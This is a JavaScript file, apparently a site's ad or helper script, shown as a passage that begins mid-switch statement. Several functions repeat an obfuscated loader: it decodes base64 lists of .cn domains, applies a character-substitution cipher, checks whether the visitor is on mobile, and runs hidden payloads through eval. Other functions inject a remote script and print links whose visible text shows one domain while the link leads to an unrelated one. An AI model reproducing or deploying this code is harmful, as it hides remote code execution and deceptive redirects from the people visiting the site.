        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

